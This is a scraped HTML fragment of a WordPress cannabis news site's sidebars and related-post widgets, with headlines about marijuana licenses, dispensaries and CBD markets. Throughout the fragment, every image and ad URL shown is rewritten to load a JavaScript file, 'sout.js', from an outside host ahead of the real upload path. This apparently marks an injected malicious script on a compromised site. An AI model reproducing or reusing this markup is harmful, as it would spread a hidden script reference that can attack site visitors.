                    <a href="https://cannabismedicalnews.com/index.php/2022/03/25/nj-issues-landmark-wave-of-marijuana-business-licenses/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="NJ Issues Landmark Wave Of Marijuana Business Licenses" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/shutterstock-2119174847___25154024510-350x250.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/shutterstock-2119174847___25154024510-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/shutterstock-2119174847___25154024510-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/shutterstock-2119174847___25154024510-750x536.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/shutterstock-2119174847___25154024510-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/business/" class="category-business">Business</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/25/nj-issues-landmark-wave-of-marijuana-business-licenses/">NJ Issues Landmark Wave Of Marijuana Business Licenses</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/25/nj-issues-landmark-wave-of-marijuana-business-licenses/"><i class="fa fa-clock-o"></i> March 25, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_12400_0_6331440e5ab8f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":12400,"include_category":"31","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div>
<div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2022/01/11/these-cannabis-products-sold-in-kansas-could-get-you-high-and-maybe-arrested/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="These cannabis products sold in Kansas could get you high, and maybe arrested" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/industrial-hemp-5-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/industrial-hemp-5-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/industrial-hemp-5-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/industrial-hemp-5-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/11/these-cannabis-products-sold-in-kansas-could-get-you-high-and-maybe-arrested/">
                        These cannabis products sold in Kansas could get you high, and maybe arrested                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2022/01/11/rare-cannabis-products-are-now-being-produced-distributed-out-of-new-r-i-facility/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Rare cannabis products are now being produced, distributed out of new R.I. facility" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/7Q5O2HVPQKQTKRRSUM2VW3FCGU-75x75.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/7Q5O2HVPQKQTKRRSUM2VW3FCGU-75x75.jpeg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/7Q5O2HVPQKQTKRRSUM2VW3FCGU-150x150.jpeg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/7Q5O2HVPQKQTKRRSUM2VW3FCGU-350x350.jpeg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/11/rare-cannabis-products-are-now-being-produced-distributed-out-of-new-r-i-facility/">
                        Rare cannabis products are now being produced, distributed out of new R.I. facility                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2022/01/12/two-years-in-utahs-cannabis-program-has-accessibility-issues/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Two years in, Utah’s cannabis program has accessibility issues" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-75x75.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-75x75.png 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-150x150.png 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/image-350x350.png 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/12/two-years-in-utahs-cannabis-program-has-accessibility-issues/">
                        Two years in, Utah’s cannabis program has accessibility issues                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div>
<div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_12400_0_6331440e613b3">
                    <h3 class="jeg_block_title"><span>Follow Us</span></h3>
                    
				</div>
<ul class="jeg_socialcounter col1 light">
                <li class="jeg_behance">
                <a href="https://www.behance.net/jegtheme"><i class="fa fa-behance"></i>
                    <span>119</span>
                    <small>Followers</small>
                </a>
            </li>
            </ul>
</div>
<div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12400_1_6331440f324da  jeg_pb_boxed normal " data-unique="jnews_module_12400_1_6331440f324da">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2021/11/19/buffalo-firefighter-loses-dream-job-over-medical-marijuana-use/"><div class="thumbnail-container animate-lazy  size-715 "><img width="1" height="1" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Buffalo firefighter loses dream job over medical marijuana use" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/ladder-14.jpg" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/11/19/buffalo-firefighter-loses-dream-job-over-medical-marijuana-use/">Buffalo firefighter loses dream job over medical marijuana use</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/11/19/buffalo-firefighter-loses-dream-job-over-medical-marijuana-use/"><i class="fa fa-clock-o"></i> 10 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/10/area-company-smokes-competition-at-cannabis-awards/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Area company smokes competition at cannabis awards" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/2020-01-05-carmel-cannabis-1.JPGw1200h800modecrop-120x86.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/2020-01-05-carmel-cannabis-1.JPGw1200h800modecrop-120x86.jpeg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/2020-01-05-carmel-cannabis-1.JPGw1200h800modecrop-350x250.jpeg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/2020-01-05-carmel-cannabis-1.JPGw1200h800modecrop-750x536.jpeg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/01/10/area-company-smokes-competition-at-cannabis-awards/">Area company smokes competition at cannabis awards</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/01/10/area-company-smokes-competition-at-cannabis-awards/"><i class="fa fa-clock-o"></i> 9 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/02/02/cannabis-company-pleasantrees-launches-battle-of-the-bands-style-contest-to-cultivate-detroit-artists-one-hitters-detroit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cannabis company Pleasantrees launches ‘battle of the bands’-style contest to cultivate Detroit artists | One Hitters | Detroit" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/music-potency-test-120x86.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/music-potency-test-120x86.jpeg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/music-potency-test-350x250.jpeg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/02/02/cannabis-company-pleasantrees-launches-battle-of-the-bands-style-contest-to-cultivate-detroit-artists-one-hitters-detroit/">Cannabis company Pleasantrees launches ‘battle of the bands’-style contest to cultivate Detroit artists | One Hitters | Detroit</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/02/02/cannabis-company-pleasantrees-launches-battle-of-the-bands-style-contest-to-cultivate-detroit-artists-one-hitters-detroit/"><i class="fa fa-clock-o"></i> 8 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/01/21/4-things-to-know-about-delta-8-thc-the-new-cannabis-drug/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="4 Things to Know About Delta-8-THC, the New Cannabis Drug" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuanaoleksandrumshutterstock_1364355605-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuanaoleksandrumshutterstock_1364355605-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuanaoleksandrumshutterstock_1364355605-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/marijuanaoleksandrumshutterstock_1364355605-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/01/21/4-things-to-know-about-delta-8-thc-the-new-cannabis-drug/">4 Things to Know About Delta-8-THC, the New Cannabis Drug</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/01/21/4-things-to-know-about-delta-8-thc-the-new-cannabis-drug/"><i class="fa fa-clock-o"></i> 8 months ago</a></div></div>
                </div>
            </article>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_12400_1_6331440f324da = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"4","post_offset":"","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div>
<div class="widget widget_jnews_instagram" id="jnews_instagram-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_12400_0_6331440f362dc">
                    <h3 class="jeg_block_title"><span>Instagram</span></h3>
                    
				</div>
<div class="jeg_instagram_widget jeg_grid_thumb_widget clearfix">
                
                <ul class="instagram-pics col3 normal">
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Please install/update and activate JNews Instagram plugin.</div>
                </ul>
            </div>
</div>
<div class="widget widget_categories" id="categories-4">
<div class="jeg_block_heading jeg_block_heading_6 jnews_6331440f363b9"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
</div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget widget_search jeg_search_wrapper" id="search-3">
<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div class="jeg_ad jeg_ad_module jnews_module_12400_2_6331440f372f1   "><div class="ads-wrapper"><a href="http://bit.ly/jnewsio" target="_blank" class="adlink ads_image ">
								<img src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/ad_345x345.jpg" alt="" data-pin-no-hover="true">
							</a></div></div></div>
<div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12400_3_6331440f37eee  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_12400_3_6331440f37eee">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Highlights</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/">Lake Andes Dispensary Breaks New Ground | Community</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/native-americans-open-new-yorks-first-legal-cannabis-dispensaries/">Native Americans Open New York’s First Legal Cannabis Dispensaries</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/">The state of marijuana in Minnesota</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/cbd-beverages-market-size-2022-by-top-key-players-types-applications-regional-demand-and-forecast-to-2030-chatttenn-sports/">CBD Beverages Market Size 2022 by Top Key Players, Types, Applications, Regional Demand and Forecast to 2030 – ChattTenn Sports</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_12400_3_6331440f37eee = {"header_icon":"","first_title":"Highlights","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div>
<div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12400_4_6331440f3a1f2  jeg_pb_boxed normal " data-unique="jnews_module_12400_4_6331440f3a1f2">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Trending</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-360x180.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-360x180.jpg 360w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-750x375.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-1140x570.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/medical/" class="category-medical">Medical</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
                    </h3>
                    <div class="jeg_post_meta">
<div class="jeg_meta_author">
<span class="by">by</span> <a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>
</div>
<div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div>
<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/#comments"><i class="fa fa-comment-o"></i> 0 </a></div>
</div>
                    <div class="jeg_post_excerpt">
                        <p> MEMPHIS, Tenn. — It used to promote liquor and thrift garments, however it is going to...</p>
                    </div>
                </div>
            </article>
                    <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anti-xenophobic march to take to the streets of Joburg CBD" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
